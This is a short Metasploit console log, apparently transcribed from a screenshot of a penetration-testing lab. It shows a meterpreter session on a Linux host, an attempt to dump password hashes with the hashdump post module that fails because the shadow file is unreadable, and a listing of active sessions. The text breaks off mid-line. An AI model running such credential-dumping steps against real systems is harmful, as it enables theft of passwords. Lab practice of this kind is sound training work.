 meterpreter > run post/linux/gather/hashdump
[-] Post aborted due to failure: no-access: Shadow file must be readable in order to dump hashes
meterpreter > back
[-] Unknown command: back
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use Post aborted due to failure: no-access: Shadow file must be readable in order to du
[-] No results from search
[-] Failed to load module: Post
msf6 exploit(multi/handler) > use post/linux/gather/hashdump
msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
SESSION yes The session to run this module on
msf6 post(linux/gather/hashdump) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux murphy @ ip-10-10-65-211.eu-west-1.compute.internal 10.14.34.161:4444 -> 10.10.65
11)